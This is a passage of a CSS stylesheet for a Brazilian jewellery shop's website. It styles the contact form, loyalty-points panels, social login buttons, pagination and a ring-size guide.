  line-height: 24px;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li:first-child {
  margin-bottom: 0;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li .field {
  width: 100%;
  margin-left: 0;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li label {
  font-size: 13px;
  font-weight: 400;
  color: #777777;
  font-style: normal;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li label::after {
  content: " *";
  font-weight: 400;
  font-size: 12px;
  color: #DF280A;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li .input-box {
  display: block;
  width: 100%;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li .input-box .input-text {
  height: 38px;
  border-radius: 2px;
  border: 1px solid #C1C1C1;
  box-shadow: 0 2px 2px 0px #ddd inset;
  background: #FFFFFF;
  font-size: 14px;
  color: #777777;
  padding: 10px;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li .input-box textarea {
  width: 100%;
  max-width: 100%;
  height: 100px !important;
}
body.cms-central-de-atendimento .form-contact #contactForm .buttons-set {
  width: 100%;
  border-top: none;
  margin-top: 30px;
  padding: 0;
}
body.cms-central-de-atendimento .form-contact #contactForm p.required {
  width: 100%;
  font-size: 14px;
  color: #DF280A;
  text-align: right;
  margin: 15px 0 0 0;
}
body.cms-central-de-atendimento .form-contact .sac {
  float: right;
  width: 45%;
}
@media only screen and (max-width: 770px) {
  body.cms-central-de-atendimento .form-contact .sac {
    border-top: 1px solid #dbdbdb;
    width: 100%;
    padding: 20px 0;
    margin: 20px 0 0 0;
  }
}
body.cms-central-de-atendimento .form-contact .sac p {
  width: 100%;
  font-size: 15px;
  font-weight: 400;
  color: #777777;
  line-height: 22px;
  margin: 0;
}
body.cms-central-de-atendimento .form-contact .sac ul {
  float: left;
  width: 100%;
  margin: 15px 0 0 0;
}
body.cms-central-de-atendimento .form-contact .sac ul li {
  display: flex;
  width: 100%;
  font-style: normal;
  color: #777777;
  margin-top: 10px;
}
body.cms-central-de-atendimento .form-contact .sac ul li a {
  color: #e97d00;
}
body.cms-central-de-atendimento .form-contact .sac ul li .contact-form-align {
  padding-left: 12px;
}
body.cms-central-de-atendimento .form-contact .sac .central-atendimento-icon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  width: 23px;
  height: 22px;
  text-align: center;
}
body.cms-central-de-atendimento .form-contact .sac .central-atendimento-icon .image {
  max-width: 100%;
  max-height: 100%;
}

body.catalog-product-view .collateral-tabs .std h1,
body.catalog-product-view .collateral-tabs .std h2,
body.catalog-product-view .collateral-tabs .std h3 {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #e0c2a6;
  margin-bottom: 30px;
}

body.catalog-product-view .collateral-tabs .std h2 {
  font-size: 20px;
}

body.catalog-product-view .collateral-tabs .std h3 {
  font-size: 18px;
}

body.catalog-product-view .collateral-tabs .std div,
body.catalog-product-view .collateral-tabs .std p {
  display: block;
  width: 100%;
  font-size: 16px;
  color: #786E7D;
  line-height: 26px;
  margin-bottom: 30px;
}

body.catalog-product-view .collateral-tabs .std ul,
body.catalog-product-view .collateral-tabs .std ol {
  display: block;
  width: 100%;
  margin-bottom: 30px;
}

body.catalog-product-view .collateral-tabs .std ul li,
body.catalog-product-view .collateral-tabs .std ol li {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 100%;
  position: relative;
  padding-left: 15px;
  margin: 12px 0 0 0;
}

body.catalog-product-view .collateral-tabs .std ul li::before,
body.catalog-product-view .collateral-tabs .std ol li::before {
  content: "";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #e0c2a6;
  position: absolute;
  left: 0;
}

body.catalog-product-view .collateral-tabs .std ul li:first-child,
body.catalog-product-view .collateral-tabs .std ol li:first-child {
  margin-top: 0;
}

body.catalog-product-view .collateral-tabs .std ul li p,
body.catalog-product-view .collateral-tabs .std ul li span,
body.catalog-product-view .collateral-tabs .std ol li p,
body.catalog-product-view .collateral-tabs .std ol li span {
  display: block;
  width: 100%;
  font-size: 14px;
  margin: 0;
}

.instagramhome {
  display: block;
  width: 100%;
  padding: 25px 0;
  margin-bottom: 40px;
}
@media only screen and (max-width: 770px) {
  .instagramhome {
    padding: 25px 15px;
  }
}

.instagramhome .title {
  display: block;
  width: 100%;
  margin-bottom: 30px;
}

.instagramhome .title h2 {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/instagram.svg");
  background-position: left;
  background-repeat: no-repeat;
  background-size: 38px;
  font-size: 26px;
  color: #786e7d;
  font-weight: 600;
  padding-left: 55px;
}

.instagramhome .slick-slide {
  position: relative;
  height: 210px;
  margin-right: 15px;
}
@media only screen and (max-width: 770px) {
  .instagramhome .slick-slide {
    margin: 0;
  }
}
@media only screen and (max-width: 599px) {
  .instagramhome .slick-slide {
    height: 175px;
  }
}

.instagramhome .slick-slider .slick-arrow {
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%);
  position: absolute;
  width: 15px;
  height: 25px;
  background-color: #fff;
  display: none;
  top: -34px;
  text-indent: -9999px;
  background-size: 100%;
  border: 0;
  border-radius: 0;
  cursor: pointer;
  outline: none;
}
@media only screen and (max-width: 770px) {
  .instagramhome .slick-slider .slick-arrow {
    top: inherit;
    bottom: -20px;
  }
}

.instagramhome .slick-slider .slick-prev {
  right: 45px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
}
@media only screen and (max-width: 770px) {
  .instagramhome .slick-slider .slick-prev {
    -moz-transform: translate(-100%, 100%);
    -ms-transform: translate(-100%, 100%);
    -webkit-transform: translate(-100%, 100%);
    transform: translate(-100%, 100%);
    right: inherit;
    left: 50%;
    margin-left: -10px;
  }
}

.instagramhome .slick-slider .slick-next {
  right: 6px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
}
@media only screen and (max-width: 770px) {
  .instagramhome .slick-slider .slick-next {
    -moz-transform: translate(100%, 100%);
    -ms-transform: translate(100%, 100%);
    -webkit-transform: translate(100%, 100%);
    transform: translate(100%, 100%);
    right: 50%;
    margin-right: -10px;
  }
}

.checkout-loyalty-container {
  display: block;
  width: 100%;
  margin-top: 10px;
}

.checkout-loyalty-container ul.form-list li p {
  display: block;
  font-size: 13px;
  line-height: 18px;
  padding-left: 25px;
}

.checkout-loyalty-container .form-list span.bold {
  font-weight: bold;
}

.checkout-loyalty-container .my-points {
  font-weight: bold;
  color: #1e88e5;
}

.checkout-loyalty-container .my-discount {
  font-weight: bold;
  color: #43a047;
}

.sp-methods .payment-type.loyalty dt {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-loyalty.svg") no-repeat 25px;
}

.sp-methods .payment-type.loyalty dt label {
  padding-left: 65px;
}

.has-points-to-use-box {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 8px 12px;
  cursor: pointer;
}

.has-points-to-use-box.active {
  border-color: #1b8d20;
}

.has-points-to-use-box .box-header {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 100%;
}

.has-points-to-use-box .box-header h4 {
  font-weight: bold;
}

.has-points-to-use-box .box-header .box-checkbox {
  position: relative;
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #999;
  border-radius: 2px;
  margin-right: 6px;
}

.has-points-to-use-box.active .box-header .box-checkbox:before {
  position: absolute;
  width: calc(100% - 2px);
  height: calc(100% - 2px);
  background: #1b8d20;
  display: block;
  content: "";
  border-radius: 2px;
  margin-left: 1px;
  margin-top: 1px;
}

.has-points-to-use-box .box-content {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  margin-top: 4px;
}

.has-points-to-use-box .box-content p {
  font-size: 13px;
  line-height: 16px;
}

/**************************************
 ***** Customer Panel *****************
 ************************************ */
.my-loyalty-points .welcome-msg {
  position: relative;
}

.my-loyalty-points .welcome-msg:after {
  position: absolute;
  width: 100%;
  height: 1px;
  background: #d0d0d0;
  content: "";
  bottom: -70px;
  z-index: 1;
}
@media only screen and (max-width: 1100px) {
  .my-loyalty-points .welcome-msg:after {
    bottom: -100px;
  }
}

.customer-loyalty-container {
  position: relative;
  margin-top: 150px;
}
@media only screen and (max-width: 1100px) {
  .customer-loyalty-container {
    margin-top: 190px;
    padding-left: 10px;
    padding-right: 10px;
  }
}

.customer-loyalty-container .points-resume-box {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-content: center;
  -ms-align-content: center;
  align-content: center;
  position: absolute;
  right: 0;
  top: -140px;
  width: 300px;
  height: 130px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 3px 6px;
  border: 1px solid #d0d0d0;
  z-index: 2;
  background: #fff;
}

.customer-loyalty-container .points-resume-box .points {
  font-size: 58px;
  color: #5a5a5a;
  width: 100%;
  text-align: center;
  line-height: 50px;
}

.customer-loyalty-container .points-resume-box .label {
  width: 100%;
  text-align: center;
  font-size: 18px;
}

.customer-loyalty-container ul.points-history {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
}

.customer-loyalty-container ul.points-history > li {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  margin-bottom: 20px;
}

.customer-loyalty-container ul.points-history > li > ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 100%;
}

.customer-loyalty-container ul.points-history > li > ul > li {
  font-size: 16px;
  color: #707070;
}
@media only screen and (max-width: 600px) {
  .customer-loyalty-container ul.points-history > li > ul > li {
    width: fit-content !important;
  }
}

.customer-loyalty-container ul.points-history li.icon {
  position: relative;
  width: 54px;
}
@media only screen and (max-width: 900px) {
  .customer-loyalty-container ul.points-history li.icon {
    width: 34px;
  }
}

.customer-loyalty-container ul.points-history li.icon:after {
  display: block;
  content: "";
  width: 1px;
  height: 20px;
  background: #ccc;
  position: absolute;
  bottom: -20px;
  left: 50%;
}

.customer-loyalty-container ul.points-history li:last-child ul li.icon:after {
  display: none;
}

.customer-loyalty-container ul.points-history li.icon span {
  display: block;
  width: 54px;
  height: 54px;
  border-radius: 50%;
  border: 1px solid #aaa;
}
@media only screen and (max-width: 900px) {
  .customer-loyalty-container ul.points-history li.icon span {
    width: 34px;
    height: 34px;
  }
}

.customer-loyalty-container ul.points-history li.icon span:before {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  display: block;
  color: #aaa;
  font-size: 30px;
  left: 50%;
  top: 50%;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
}

.customer-loyalty-container ul.points-history .credit li.icon span:before {
  content: "+";
}

.customer-loyalty-container ul.points-history .debit li.icon span:before {
  content: "-";
}

.customer-loyalty-container ul.points-history .debit.canceled li.icon span:before,
.customer-loyalty-container ul.points-history .credit.canceled li.icon span:before {
  content: "x";
}

.customer-loyalty-container ul.points-history li.canceled {
  opacity: 0.8;
}

.customer-loyalty-container ul.points-history li.type {
  width: 66px;
}
@media only screen and (max-width: 900px) {
  .customer-loyalty-container ul.points-history li.type {
    display: none;
  }
}

.customer-loyalty-container ul.points-history li.order {
  width: 60px;
}

.customer-loyalty-container ul.points-history li.total {
  width: 130px;
}

.customer-loyalty-container ul.points-history li.points {
  width: 100px;
  text-align: right;
}

.customer-loyalty-container ul.points-history .credit li.points {
  color: #09B216;
}

.customer-loyalty-container ul.points-history .debit li.points {
  color: #BE1616;
}

.customer-loyalty-container ul.points-history .pending li.points {
  color: #FFAD12;
}

.customer-loyalty-container ul.points-history .canceled li.points {
  color: #aaa;
  font-weight: normal;
}

.customer-loyalty-container ul.points-history .canceled li {
  color: #aaa;
}

.customer-loyalty-container ul.points-history li.status {
  width: 100px;
}
@media only screen and (max-width: 600px) {
  .customer-loyalty-container ul.points-history li.status {
    display: none;
  }
}

.customer-loyalty-container ul.points-history li.date {
  width: 80px;
  text-align: right;
}

body.customer-account-login #login_prelogin_form,
body.customer-account-login #onestepcheckout_prelogin_form,
body.onestepcheckout-index-index #login_prelogin_form,
body.onestepcheckout-index-index #onestepcheckout_prelogin_form {
  overflow: auto;
}
body.customer-account-login .account-login .social-login,
body.onestepcheckout-index-index .account-login .social-login {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  margin: 40px 0 0 0;
}
body.customer-account-login .account-login .social-login .social-login__title,
body.onestepcheckout-index-index .account-login .social-login .social-login__title {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  position: relative;
  margin: 0 0 15px 0;
}
body.customer-account-login .account-login .social-login .social-login__title::before,
body.onestepcheckout-index-index .account-login .social-login .social-login__title::before {
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  background-color: #dbdbdb;
  position: absolute;
  top: 50%;
  left: 0;
}
body.customer-account-login .account-login .social-login .social-login__title p,
body.onestepcheckout-index-index .account-login .social-login .social-login__title p {
  display: inline-block;
  background-color: #ffffff;
  font-size: 14px;
  color: #796e7c;
  padding: 0 15px;
  position: relative;
  z-index: 2;
}
body.customer-account-login .account-login .social-login .facebookconnect-button,
body.customer-account-login .account-login .social-login .googleconnect-button,
body.customer-account-login .account-login .social-login .twitterconnect-button,
body.onestepcheckout-index-index .account-login .social-login .facebookconnect-button,
body.onestepcheckout-index-index .account-login .social-login .googleconnect-button,
body.onestepcheckout-index-index .account-login .social-login .twitterconnect-button {
  margin: 0;
}
body.customer-account-login .account-login .social-login .facebookconnect-button a,
body.customer-account-login .account-login .social-login .googleconnect-button a,
body.customer-account-login .account-login .social-login .twitterconnect-button a,
body.onestepcheckout-index-index .account-login .social-login .facebookconnect-button a,
body.onestepcheckout-index-index .account-login .social-login .googleconnect-button a,
body.onestepcheckout-index-index .account-login .social-login .twitterconnect-button a {
  display: inline-block;
  width: 45px;
  height: 45px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  text-indent: -9000em;
  padding: 0;
  margin: 0 6px;
}
body.customer-account-login .account-login .social-login .facebookconnect-button a span,
body.customer-account-login .account-login .social-login .googleconnect-button a span,
body.customer-account-login .account-login .social-login .twitterconnect-button a span,
body.onestepcheckout-index-index .account-login .social-login .facebookconnect-button a span,
body.onestepcheckout-index-index .account-login .social-login .googleconnect-button a span,
body.onestepcheckout-index-index .account-login .social-login .twitterconnect-button a span {
  display: none;
}
body.customer-account-login .account-login .social-login .facebookconnect-button a,
body.onestepcheckout-index-index .account-login .social-login .facebookconnect-button a {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/facebook-circle.svg");
}
body.customer-account-login .account-login .social-login .googleconnect-button a,
body.onestepcheckout-index-index .account-login .social-login .googleconnect-button a {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/google-circle.svg");
}
body.customer-account-login .account-login .social-login .twitterconnect-button a,
body.onestepcheckout-index-index .account-login .social-login .twitterconnect-button a {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/twitter-circle.svg");
}

.infinity-scroll-container {
  margin-top: 0px;
}

.toolbar-bottom {
  display: unset;
}
.toolbar-bottom .toolbar .customlayered {
  display: none;
}
.toolbar-bottom .toolbar .sorter {
  display: none;
}
.toolbar-bottom .toolbar .pager {
  padding-bottom: 0px;
  text-align: center;
}
.toolbar-bottom .toolbar .pager .count-container {
  display: none;
}
.toolbar-bottom .toolbar .pager .pages {
  display: inline-block;
  font-size: 14px;
  font-weight: 100;
}
.toolbar-bottom .toolbar .pager .pages a {
  color: #796E7C;
}
.toolbar-bottom .toolbar .pager .pages .page {
  float: left;
  padding: 8px 10px;
  border: 1px solid #DFDFDF;
  border-width: 1px;
  border-radius: 5px;
  margin-left: 10px;
}
@media only screen and (max-width: 599px) {
  .toolbar-bottom .toolbar .pager .pages .page {
    padding: 8px 8px;
  }
}
.toolbar-bottom .toolbar .pager .pages .page a {
  color: #796E7C;
}
.toolbar-bottom .toolbar .pager .pages .page.current {
  color: #D7A360;
  padding: 8px 10px;
  border-color: #D7A360;
}
.toolbar-bottom .toolbar .pager .pages .page.prev {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
}
.toolbar-bottom .toolbar .pager .pages .page.next {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
  margin-left: 10px;
}
.toolbar-bottom .toolbar .pager .pages .page.first {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
}
.toolbar-bottom .toolbar .pager .pages .page.last {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
}
.toolbar-bottom .toolbar .pager .pages .page.last-text {
  color: #D7A360;
  font-size: 14px;
  padding-left: 0px;
}
@media only screen and (max-width: 599px) {
  .toolbar-bottom .toolbar .pager .pages .page.last-text {
    display: none;
  }
}
.toolbar-bottom .toolbar .pager .pages .page.first-text {
  color: #D7A360;
  font-size: 14px;
}
@media only screen and (max-width: 599px) {
  .toolbar-bottom .toolbar .pager .pages .page.first-text {
    display: none;
  }
}

.toolbar-top {
  margin-bottom: 150px;
}

.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container .toolbar-top .toolbar .pager {
  width: unset;
}
@media only screen and (max-width: 1200px) {
  .catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container .toolbar-top .toolbar .pager {
    display: none;
  }
}

@media only screen and (max-width: 770px) {
  .catalog-category-banner-section.no-image {
    top: 0;
    margin: 0;
  }
}

.catalog-category-banner-section.no-image.category-banner-fixed {
  position: sticky;
}

.toolbar-top .toolbar .pager {
  padding-bottom: 0;
  text-align: center;
  display: unset;
  position: unset;
  width: unset;
  left: 0;
  margin-top: 0;
  margin-bottom: 0;
  height: 40px;
  margin-right: 10px;
}
.toolbar-top .toolbar .pager .count-container {
  display: none;
}
@media only screen and (max-width: 1230px) {
  .toolbar-top .toolbar .pager {
    display: none;
  }
}
.toolbar-top .toolbar .pager .pages {
  display: inline-block;
  font-size: 14px;
  font-weight: 100;
}
.toolbar-top .toolbar .pager .pages a {
  color: #796E7C;
}
.toolbar-top .toolbar .pager .pages .page {
  float: left;
  padding: 8px 10px;
  border: 1px solid #DFDFDF;
  border-width: 1px;
  border-radius: 5px;
  margin-left: 10px;
}
@media only screen and (max-width: 599px) {
  .toolbar-top .toolbar .pager .pages .page {
    padding: 8px 8px;
  }
}
.toolbar-top .toolbar .pager .pages .page a {
  color: #796E7C;
}
.toolbar-top .toolbar .pager .pages .page.current {
  color: #D7A360;
  padding: 8px 10px;
  border-color: #D7A360;
}
.toolbar-top .toolbar .pager .pages .page.prev {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
}
.toolbar-top .toolbar .pager .pages .page.next {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
  margin-left: 10px;
}
.toolbar-top .toolbar .pager .pages .page.first {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
}
.toolbar-top .toolbar .pager .pages .page.last {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 10px 13px;
  position: relative;
  width: 30px;
  height: 39px;
  cursor: pointer;
}
.toolbar-top .toolbar .pager .pages .page.last-text {
  color: #D7A360;
  font-size: 14px;
  padding-left: 0px;
}
@media only screen and (max-width: 599px) {
  .toolbar-top .toolbar .pager .pages .page.last-text {
    display: none;
  }
}
.toolbar-top .toolbar .pager .pages .page.first-text {
  color: #D7A360;
  font-size: 14px;
}
@media only screen and (max-width: 599px) {
  .toolbar-top .toolbar .pager .pages .page.first-text {
    display: none;
  }
}

.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 {
  margin-top: 5px;
}
@media only screen and (min-width: 770px) {
  .catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 {
    width: 31%;
  }
}

@media only screen and (max-width: 770px) {
  .catalog-category-banner-section {
    height: 100px;
  }
}

@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar {
    justify-content: flex-start;
    width: fit-content;
    position: relative;
  }
}

.fixed-filters {
  display: none;
  width: 100%;
  border-top: 1px solid #dbdbdb;
  background: #ffffff;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 979px) {
  .fixed-filters {
    display: none !important;
  }
}
.fixed-filters .default-section-container {
  display: flex;
  justify-content: flex-start;
  padding: 15px 0;
}
.fixed-filters .toolbar-top {
  margin: 0;
}

.catalogsearch-result-index .fixed-filters .toolbar-top {
  margin: 0 !important;
}

.slick-rings {
  display: flex;
  justify-content: center;
  align-items: center;
}

.slick-rings-title {
  font-weight: 500;
  color: #796e7d;
}

.slick-rings .polite {
  padding-bottom: 20px;
}

.slick-rings .slick-track {
  display: flex;
  align-items: center;
}

.slick-rings div .ring {
  display: flex;
  margin: auto;
  background-color: #e5d4a9;
  border-radius: 50%;
  align-items: flex-end;
  justify-content: center;
  box-shadow: 0px 2px 3px 0px grey;
}

.slick-rings div .ring span {
  text-align: center;
  position: relative;
  top: 30px;
  font-weight: 500;
  color: #796e7d;
}

.slick-rings.slick-initialized.slick-slider .slick-arrow {
  text-indent: -9000em;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  background-repeat: no-repeat;
  background-color: unset;
  background-position: center;
  width: 20px;
  height: 20px;
  padding: 40px 20px;
  border: none;
}

.slick-rings.slick-initialized.slick-slider .slick-next.slick-arrow {
  transform: rotate(180deg);
}

.custom-size-table .default-section-container .item.item2.wrap {
  display: block;
  width: 100%;
}

.ring-sizer {
  font-size: 18px;
  text-align: center;
  line-height: 1.2em;
  font-weight: 300;
  font-style: normal;
}

.step-container {
  margin-bottom: 130px;
}

.instructions {
  max-width: 440px;
  margin: 0 auto 50px auto;
}

/* CARD STYLING */
.card-container {
  width: 312px;
  margin: 20px auto 0;
  margin-top: 50px;
  margin-bottom: 100px;
}

.credit-card-aspect-ratio {
  position: relative;
}

.credit-card-aspect-ratio:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 62.82051%;
}

.aspect-content {
  position: absolute !important;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.credit-card {
  position: relative;
  margin: 0 auto;
  background-color: #E7E7E7;
  border-radius: 10px;
}

.credit-card-component {
  position: absolute;
}

.credit-card-stripe {
  top: 10%;
  width: 100%;
  height: 20%;
  background-color: rgba(0, 0, 0, 0.57);
}

.credit-card-stipe-white {
  top: 40%;
  left: 15%;
  width: 70%;
  height: 15%;
  background-color: white;
}

.credit-card-chip {
  left: 10%;
  top: 70%;
  width: 10%;
  height: 15%;
  background-color: #FDDF73;
  border-radius: 10px;
}

.credit-card-text {
  left: 30%;
  top: 72%;
  width: 60%;
  height: 1%;
  background-color: #646464;
}

.credit-card-text-2 {
  top: 77%;
  width: 45%;
}

.credit-card-text-3 {
  top: 82%;
  width: 50%;
}

/* RING STYLING */
.ring-container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
}
@media only screen and (max-width: 599px) {
  .ring-container {
    justify-content: space-between;
  }
}

.ring {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  background-color: #e0c2a6;
  color: white;
  border-radius: 100%;
  margin-bottom: 10px;
  margin-right: 10px;
}

.ring-0 {
  width: 48px;
  height: 48px;
}

.ring-0-5 {
  width: 49.13386px;
  height: 49.13386px;
}

.ring-1 {
  width: 50.26772px;
  height: 50.26772px;
}

.ring-1-5 {
  width: 51.40157px;
  height: 51.40157px;
}

.ring-2 {
  width: 52.91339px;
  height: 52.91339px;
}

.ring-2-5 {
  width: 54.04724px;
  height: 54.04724px;
}

.ring-3 {
  width: 55.1811px;
  height: 55.1811px;
}

.ring-4 {
  width: 56.15889px;
  height: 56.15889px;
}

.ring-4-5 {
  width: 57.71084px;
  height: 57.71084px;
}

.ring-5 {
  width: 59.33497px;
  height: 59.33497px;
}

.ring-5-5 {
  width: 60.85082px;
  height: 60.85082px;
}

.ring-5-5-5 {
  width: 61.34173px;
  height: 61.34173px;
}

.ring-6 {
  width: 62.40277px;
  height: 62.40277px;
}

.ring-6-5 {
  width: 63.95472px;
  height: 63.95472px;
}

.ring-7 {
  width: 65.57885px;
  height: 65.57885px;
}

.ring-7-5 {
  width: 66.17953px;
  height: 66.17953px;
}

.ring-7-5-5 {
  width: 67.08268px;
  height: 67.08268px;
}

.ring-8 {
  width: 68.75494px;
  height: 68.75494px;
}

.ring-8-5 {
  width: 70.03018px;
  height: 70.03018px;
}

.ring-9 {
  width: 71.38964px;
  height: 71.38964px;
}

.ring-9-9 {
  width: 72.18898px;
  height: 72.18898px;
}

.ring-9-5 {
  width: 73.36266px;
  height: 73.36266px;
}

.ring-10 {
  width: 74.98679px;
  height: 74.98679px;
}

.ring-10-5 {
  width: 75.77953px;
  height: 75.77953px;
}

.ring-10-5-5 {
  width: 76.98898px;
  height: 76.98898px;
}

.ring-11 {
  width: 78.16287px;
  height: 78.16287px;
}

.ring-11-5 {
  width: 79.40787px;
  height: 79.40787px;
}

.ring-12 {
  width: 80.61732px;
  height: 80.61732px;
}

.ring-12-5 {
  width: 81.82677px;
  height: 81.82677px;
}

.ring-12-5-5 {
  width: 82.99843px;
  height: 82.99843px;
}

.ring-13 {
  width: 84.20787px;
  height: 84.20787px;
}

.ring-13-5 {
  width: 85.41732px;
  height: 85.41732px;
}

.ring-14 {
  width: 86.62677px;
  height: 86.62677px;
}

.ring-14-5 {
  width: 87.83622px;
  height: 87.83622px;
}

.ring-14-5-5 {
  width: 89.00787px;
  height: 89.00787px;
}

.ring-15 {
  width: 90.21732px;
  height: 90.21732px;
}

/* ARROW STYLING */
.card-container .arrow-container {
  display: inline-block;
  position: absolute;
  right: -150px;
  margin-top: 10px;
  margin-left: 10px;
}
@media only screen and (max-width: 770px) {
  .card-container .arrow-container {
    right: unset;
  }
}
.card-container .arrow {
  display: inline-block;
  position: absolute;
  width: 0;
  height: 0;
  margin-right: 10px;
  border-top: 9px solid transparent;
  border-right: 9px solid #646464;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
